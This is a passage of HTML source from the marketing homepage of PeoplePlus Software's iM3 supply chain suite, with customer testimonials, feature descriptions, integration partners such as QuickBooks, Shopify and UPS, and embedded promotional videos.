                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="1200" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-2.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="1900" /> </div>
              <div class="planning"> <strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="2150" data-plugin-options="{'accY': 200}">Planning</strong><span class="overDiv">Our team works with your management group to review our strategic goals and plan findings to plan the implementation schedule, set milestones, identify a dedicated project manager and organize weekly meetings. We understand that bringing on a new solution requires changing the day to day culture and operations. Our group of experts are very hands-on and adapt to the specific role of your employee during training. </span></div>
            </div>
          </div>
          <div class="col-md-2">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="1700" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-3.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="2400" /> </div>
              <div class="build"><strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="2650" data-plugin-options="{'accY': 200}">Build</strong><span class="overDiv">This stage focuses on mapping our findings from earlier stages and building and developing a solution that fits your business. We don’t sell a solution and walk away. We focus on creating a BETA test environment and working with our client’s key staff to test live day to day operations and provide initial training to ensure requirements and standards are met before the software is truly live. This stage also involves identifying further customizations required. </span></div>
            </div>
          </div>
          <div class="col-md-4 col-md-offset-1">
            <div class="project-image">
              <div class="box-image">
                <svg class="big-circle" x="0px" y="0px" width="85px" height="85px" viewBox="0 0 85 85" enable-background="new 0 0 85 85" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="2250" cx="42.5" cy="42.5" r="42.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="42.5" cy="42.5" r="42.063"/>
                </svg>
                <div id="fcSlideshow" class="fc-slideshow appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="2900">
                  <ul class="fc-slides">
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-1.jpg" alt="" /></a></li>
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-2.jpg" alt="" /></a></li>
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-3.jpg" alt="" /></a></li>
                  </ul>
                </div>
              </div>
              <div class="im3App"><strong class="our-work appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="3150" data-plugin-options="{'accY': 300}">Your IM3 Application</strong><span class="overDiv">"Power of Delivery"</span></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <section class="parallax section section-text-light section-parallax section-center testimonialsBg" data-plugin-parallax data-plugin-options="{'speed': 1.5}" data-image-src="img/parallax-2.jpg">
      <div class="capterraBtn"><a href="https://www.capterra.com/p/159902/iM3-Supply-Chain-Suite/" target="_blank"><img src="img/capterra_logo.png" alt=""/></a></div>
      <!--https://www.capterra.com/p/160004/iM3-Supply-Chain-Suite/-->
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div class="blueTrans">
              <div class="owl-carousel owl-theme nav-bottom rounded-nav" data-plugin-options="{'items': 1, 'autoplay': true, 'autoplayTimeout': 3000}">
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>EWIE's management is very pleased with the successful implementation of iM3 Cloud in a cloud environment, its continued use by our teams located at various locations across USA and the performance of the PeoplePlus Software team</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Manoj Sachdeva</strong><span>Co-Owner, EWIE</span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>The scheduling program developed by PeoplePlus that we use for our show car program is excellent... We are more efficient, have better tracking capabilities, and the program is easy to use for our fleet drivers, schedulers and customers.</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Nancy Ryder</strong><span>Roush Fenway Racing, Director Event Marketing </span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>Inventory control is much better than we have ever experienced before.</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Mark Brown</strong><span>General Manager </span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>Love this internet based system! Great people that care about their system working with us!!!</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Brian DeWitt</strong><span>Parts Manager, Reefer Service, Inc </span></p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h2 class="mt-xl mb-sm">Who is <strong>IM3 SCM For?</strong></h2>
          <p class="lead"> Our team has partnered with and implemented various IT solutions in several of the following industries and businesses, however, PPS iM3 SCM is ideal for any organization of any size and industry. </p>
          <div class="featured-boxes featured-boxes-style-4">
            <div class="row">
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="200">
                  <div class="box-content"> <img src="img/icons/automotive.png" alt="">
                    <h6>Automotive</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="400">
                  <div class="box-content"> <img src="img/icons/education.png" alt="">
                    <h6 class="mb-sm">Education</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="600">
                  <div class="box-content"> <img src="img/icons/government.png" alt="">
                    <h6 class="mb-sm">Government</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="800">
                  <div class="box-content"> <img src="img/icons/nonprofit.png" alt="">
                    <h6>Non-profit</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1000">
                  <div class="box-content"> <img src="img/icons/facilities.png" alt="">
                    <h6 class="mb-sm">Facilities Management</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1200">
                  <div class="box-content"> <img src="img/icons/fire.png" alt="">
                    <h6 class="mb-sm">Fire Department/EMS</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1400">
                  <div class="box-content"> <img src="img/icons/hospitality.png" alt="">
                    <h6>Hospitality &amp; FMCG</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1600">
                  <div class="box-content"> <img src="img/icons/energy.png" alt="">
                    <h6 class="mb-sm">Energy</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1800">
                  <div class="box-content"> <img src="img/icons/retail.png" alt="">
                    <h6 class="mb-sm">Retail & Manufacturing</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2000">
                  <div class="box-content"> <img src="img/icons/software.png" alt="">
                    <h6>Software/IT</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2200">
                  <div class="box-content"> <img src="img/icons/financial.png" alt="">
                    <h6 class="mb-sm">Financial Services</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2400">
                  <div class="box-content"> <img src="img/icons/transportation.png" alt="">
                    <h6 class="mb-sm">Transportation &amp; Logistics</h6>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <hr class="tall">
      <div class="row">
        <div class="col-md-12">
          <h2>Software <strong>Features &amp; Benefits</strong></h2>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="0" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Fleet Management</h4>
              <p class="mb-lg">Mobile workforce automation – automate your fleet services. iM3 Fleet Management allows you to effectively utilize your mobile workforce. Create, prioritize, and assign customer work orders internally to your employees based on their current location, expertise, schedule, availability and work-load. Manage your fleet inventory, fully integrated with main warehouse SCM application. Fully integrated with Google Maps. </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="0" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Go Mobile!</h4>
              <p class="mb-lg">Supply Chain at your fingertips – through iM3 SCM Lite, manage your warehouse operations on our mobile platform fully compatible and available on both iOS (Apple) and Android smartphones and tablets. Advanced mobility tools allow your workforce to increase efficiency and productivity which drives cash-flow and profitability. </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="10" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">eCommerce</h4>
              <p class="mb-lg">Setup your eCommerce business, fully integrated with our SCM solution, or integrate with third party tools such as BigCommerce, Shopify, Magento, Amazon, Walmart and more. Easy to use processes, catalog management, customer orders, inventory management, shipping – manage your warehouse distribution operations.  </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="10" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Inventory Management </h4>
              <p class="mb-lg">Real-time inventory updates! Monitor and manage inventory levels at all locations. Manage all inventory processes inside your warehouse, including: cycle counts, yearly inventory updates, stock replenishment, tracking, transfers, issuing, putaway, and more. Segment and organize stock by channel or business unit. iM3 SCM tracks and updates inventory based on usage, order management, replenishment, and counting. </p>
            </div>
          </div>
        </div>
      </div>
      
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="20" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Customer Support &amp; Training</h4>
              <p class="mb-lg">Dedicated account manager & 24/7 technical support team – data migration assistance, software consulting and onsite help available, software training videos available on YouTube and compiled within software or available upon request, software training manuals, online webinars, schedule one on one training meetings with support specialists and more! </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="20" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Business Intelligence &amp; Analytics</h4>
              <p class="mb-lg">Excel based downloadable and editable reporting available throughout the software. Access to database of in-depth reports, module based, customizable web reports, dashboards, identify your key performance indicators, and build your own reports with application. </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="30" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Automated Contracts </h4>
              <p class="mb-lg">Set up and manage your customer servicing, preventive maintenance, rental & leasing contracts. Setup auto billing/invoice generation based on preferred time period (monthly, weekly, quarterly, annually, etc.). Fixed periodic invoices or invoices based on meter reading, mileage, and usage. View reporting, profitability and costs to help determine key decisions, such as renegotiation on contracts, etc.   </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="30" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Asset Management </h4>
              <p class="mb-lg">With a robust asset management solution, easily set up and maintain customer and self-owned asset and equipment information. Automate common processes, compliance management, perform work, change and incident management. Manage install, repair, servicing, pm, and warranty jobs. iM3 SCM gives you the ability to manage the life cycle and history of your assets using a single, integrated platform.  </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 mt-lg mb-md text-center">
          <a href="software-features.html" class="open-demo-options btn btn-3d btn-xlg btn-primary">Read More <i class="ml-md fa fa-long-arrow-right"></i></a>
        </div>
      </div>
    </div>
    <section class="section section-default section-center" style="background-color: #e9f1fa;">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <h2 class="mt-xl mb-none">Better Automation <strong>Through Integration</strong> </h2>
            <p class="mb-xl">Our team at PeoplePlus Software understand that there are many popular products that are crucial to your day to day operations. Our software can seamlessly integrate with any platforms offering API’s, including the ones below:</p>
            <hr class="invisible">
          </div>
        </div>
        <div class="row">
          <div class="col-md-12">
            <div class="tabs tabs-center">
              <ul class="nav nav-tabs">
                <li class="active"> <a href="#accounting" data-toggle="tab" aria-expanded="true"> Accounting</a> </li>
                <li class=""> <a href="#ecommerce" data-toggle="tab" aria-expanded="false">e-Commerce</a> </li>
                <li class=""> <a href="#marketplace" data-toggle="tab" aria-expanded="true"> Marketplace</a> </li>
                <li class=""> <a href="#shipping" data-toggle="tab" aria-expanded="false">Shipping</a> </li>
                <li class=""> <a href="#mobileHardware" data-toggle="tab" aria-expanded="false">Mobile Hardware Integrations</a> </li>
                <li class=""> <a href="#crmIntegrations" data-toggle="tab" aria-expanded="false">CRM Integrations</a> </li>
              </ul>
              <div class="tab-content integrationDiv">
                <div id="accounting" class="tab-pane active">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/quickbooks-canada.png" alt=""/></i>
                            <h4>QuickBooks (Online) (Canada) </h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/quickbooks-online.png" alt=""/></i>
                            <h4>QuickBooks (Online) </h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/sage.png" alt=""/></i>
                            <h4>Sage</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/amazon.png" alt=""/></i>
                            <h4>Amazon</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">(We are more than happy to integrate with a product of your choice, please contact us for your information)</div>
                  </div>
                </div>
                <div id="ecommerce" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/magento.png" alt=""/></i>
                            <h4>Magento</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shopify.png" alt=""/></i>
                            <h4>Shopify</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/bigcommerce.png" alt=""/></i>
                            <h4>Bigcommerce</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="marketplace" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/amazon.png" alt=""/></i>
                            <h4>Amazon</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/walmart.png" alt=""/></i>
                            <h4>Walmart</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/jet.png" alt=""/></i>
                            <h4>Jet</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ebay.png" alt=""/></i>
                            <h4>eBay</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="shipping" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shipstation.png" alt=""/></i>
                            <h4>ShipStation</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ups.png" alt=""/></i>
                            <h4>UPS</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/fedex.png" alt=""/></i>
                            <h4>FedEx</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/dhl.png" alt=""/></i>
                            <h4>DHL</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/endicia.png" alt=""/></i>
                            <h4>Endicia</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ontrac.png" alt=""/></i>
                            <h4>OnTrac</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/usps.png" alt=""/></i>
                            <h4>USPS</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shiprush.png" alt=""/></i>
                            <h4>ShipRush</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="mobileHardware" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/android.png" alt=""/></i>
                            <h4>Android</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/apple.png" alt=""/></i>
                            <h4>Apple</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/motorola.png" alt=""/></i>
                            <h4>Motorola</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/zebra.png" alt=""/></i>
                            <h4>Zebra</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/honeywell.png" alt=""/></i>
                            <h4>Honeywell</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="crmIntegrations" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/salesforce.png" alt=""/></i>
                            <h4>Salesforce</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <!--<div class="row">
          <div class="col-md-10 col-md-offset-1">
            <div class="panel panel-default">
              <div class="panel-body">
                <div class="row">
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/3dcart.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/amazon.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/apple.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/avalara.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/dropbox.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/ebay.png" alt=""></div>
                </div>
                <div class="row">
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/fedex.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/linux.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/magento.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/motorola.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/quickbooks.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/unitech.png" alt=""></div>
                </div>
                <hr class="tall mt-xlg mb-xlg">
                <button type="button" class="open-demo-options mb-lg btn btn-3d btn-xlg btn-primary">See all integrated solutions</button>
              </div>
            </div>
          </div>
        </div>--> 
      </div>
    </section>
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h2>Watch <strong> Our Videos</strong></h2>
        </div>
      </div>
      <div class="row">
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/zYHuaWrrIPI" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/zYHuaWrrIPI">PeoplePlus Software IM3 - A conversation with GM Mark Brown Reefer Services Inc.</a></h5>
              <p>We chat with Mark Brown, General Manager and Owner at Reefer Service, Inc., located in Hudsonville, Michigan on how the integration of iM3 has helped his company</p>
            </article>
          </div>
        </div>
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/kZ2qFOA0IxM" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/kZ2qFOA0IxM">PeoplePlus Software IM3 - Brian DeWitt, Parts Manager Reefer Services Inc.</a></h5>
              <p>Brian DeWitt, Parts Manager at Reefer Service, Inc., discusses how his day to day processes including inventory management, order replenishment, parts tracking have greatly improved using iM3 technology</p>
            </article>
          </div>
        </div>
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/7dK-XR-O4i0" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/7dK-XR-O4i0">PeoplePlus Software IM3 - A conversation with Dennis Walter, Vice President at Jet...</a></h5>
              <p>Dennis Walter, Vice President, Jet Heat LLC., illustrates how the implementation with PeoplePlus Software's iM3 product helped his dealers and customers </p>
            </article>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 text-center"> <a class="open-demo-options mt-lg btn btn-3d btn-xlg btn-primary" href="videos.html">More Videos</a> </div>
      </div>
      <hr class="tall">
      <div class="row center">
        <div class="col-md-12">
          <h2 class="mb-sm word-rotator-title"> We're not the only ones <strong> <span class="word-rotate" data-plugin-options="{'delay': 3500, 'animDelay': 400}"> <span class="word-rotate-items"> <span>excited</span> <span>happy</span> </span> </span> </strong> about People Plus Software... </h2>
          <h4 class="heading-primary lead tall">15+ Partners & Affiliates </h4>
        </div>
      </div>
      <div class="row center">
        <div class="owl-carousel owl-theme" data-plugin-options="{'items': 4, 'autoplay': true, 'autoplayTimeout': 3000}">
          <div> <img class="img-responsive" src="img/partners_affiliates/american.png" alt="American Hydrostatics"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/detroit.png" alt="Carrier Transicold of Detroit"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/decleene.png" alt="DeCleene Truck Refrigeration and Trailer Sales"> </div>
          <div> <img class="img-responsive" style="margin-left:50px;max-height: 74px;width: auto;" src="img/partners_affiliates/coldfront.png" alt="Coldfront"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/EWIE.png" alt="EWIE"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/MMSDCnew.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/multimarine.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/reefer.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/scotts.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/southwest.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/aas.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/quickbooks.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/salesforce.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/sbam.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/ups.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/usps.png" alt=""> </div>
        </div>
      </div>
    </div>
  </div>
  <footer id="footer">    <div class="container">      <div class="row">        <div class="footer-ribbon"> <span>Get in Touch</span> </div>        <!--<div class="col-md-3">          <div class="newsletter">            <h4>Newsletter</h4>            <p>Keep up on our always evolving product features and technology. Enter your e-mail and subscribe to our newsletter.</p>            <div class="alert alert-success hidden" id="newsletterSuccess"> <strong>Success!</strong> You've been added to our email list. </div>            <div class="alert alert-danger hidden" id="newsletterError"></div>            <form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST">              <div class="input-group">                <input class="form-control" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">                <span class="input-group-btn">                <button class="btn btn-default" type="submit">Go!</button>                </span> </div>            </form>          </div>        </div>-->        <div class="col-md-6">          <h4>Product &amp; Services</h4>          <ul class="list list-icons list-icons-sm col-md-6">            <li><i class="fa fa-caret-right"></i> <a href="business-intelligence.php">Business Intelligence</a></li>            <li><i class="fa fa-caret-right"></i> 